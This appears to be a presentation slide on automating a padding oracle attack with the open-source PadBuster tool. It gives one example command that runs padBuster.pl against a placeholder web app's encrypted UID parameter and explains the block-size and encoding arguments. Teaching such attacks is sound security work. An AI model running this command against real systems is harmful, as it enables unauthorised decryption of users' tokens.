 Automate the PO Attack By PadBuster

• An open source tool by Brian Holyfield
– https://github.com/GDSSecurity/PadBuster
– Written in Perl, thus requiring the Perl environment.
• Attack the previous example:
– Separated into two lines

URL

padBuster.pl http://sampleapp/home.jsp?UID=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6

7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 8 -encoding 2

Encrypted Sample

Block Size

0: Base64 (default)
1: Lowercase HEX ASCII
2: Uppercase HEX ASCII

22